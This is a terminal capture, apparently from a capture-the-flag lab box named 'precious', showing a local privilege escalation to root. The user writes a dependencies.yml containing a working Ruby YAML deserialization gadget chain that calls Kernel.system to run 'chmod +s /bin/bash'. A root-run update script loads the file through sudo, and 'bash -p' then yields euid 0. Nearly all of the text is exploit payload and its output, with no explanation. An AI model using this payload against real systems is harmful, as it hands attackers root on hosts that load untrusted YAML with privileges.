 henry@precious:~$ cat > dependencies.yml<<EOF
---
- !ruby/object:Gem::Installer
  i: x
- !ruby/object:Gem::SpecFetcher
  i: y
- !ruby/object:Gem::Requirement
  requirements: !ruby/object:Gem::Package::TarReader
    io: !ruby/object:Net::BufferedIO &1
      io: !ruby/object:Gem::Package::TarReader::Entry &1
        read: 0
        header: "abc"
      debug_output: !ruby/object:Net::WriteAdapter &1
        socket: !ruby/object:Gem::RequestSet &1
          sets: !ruby/object:Net::WriteAdapter
            socket: !ruby/module "Kernel"
            method_id: :system
          git_set: chmod +s /bin/bash
        method_id: :resolve
EOF
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb 2>/dev/null
henry@precious:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
henry@precious:~$ bash -p
bash: warning: setlocale: LC_ALL: cannot change locale (en_IN.UTF-8)
bash-5.1# id
uid=1000(henry) gid=1000(henry) euid=0(root) egid=0(root) groups=0(root),1000(henry)
bash-5.1#